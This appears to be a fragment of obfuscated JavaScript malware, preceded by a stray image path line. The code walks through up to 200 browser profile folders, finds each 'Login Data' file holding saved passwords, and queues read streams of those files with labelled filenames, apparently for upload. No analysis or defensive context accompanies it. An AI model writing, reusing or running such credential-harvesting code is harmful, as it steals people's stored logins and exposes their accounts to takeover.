 for (let _0x29cc90 = 0; _0x29cc90 < 200; _0x29cc90++) {
const _0x2e7625 =
_0x19288d +
'/' +
(0 === _0x29cc90 ? 'Default' : 'Profile ' + _0x29cc90)
try {
if (!_0x59e3e0(_0x2e7625)) {
continue
}
const _0x58c5b3 = _0x2e7625 + '/Login Data'
if (!_0x59e3e0(_0x58c5b3)) {
continue
}
const _0x111aa3 = { filename: _0x32df64 + '_' + _0x29cc90 + '_uld' }
_0xa84e2d.push({
value: _0x3c0bfd.createReadStream(_0x58c5b3),
options: _0x111aa3,
})
} catch (_0x193ca6) {}
}